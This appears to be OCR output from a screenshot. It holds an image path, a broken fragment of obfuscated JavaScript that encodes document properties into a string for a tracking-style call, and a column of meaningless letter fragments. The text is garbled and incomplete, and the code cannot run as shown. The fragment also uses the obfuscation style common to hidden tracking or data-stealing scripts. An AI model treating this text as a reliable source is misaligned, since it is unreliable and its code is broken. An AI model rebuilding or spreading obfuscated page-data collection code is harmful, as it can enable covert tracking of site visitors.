
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])===
-1){alert(_0xd052[23])}
Fa
X
Pi
T
Li
W
Te
M
Pr
ce
nt
hr
nk
ha
le
es
in
M
R
E
Bl
C
G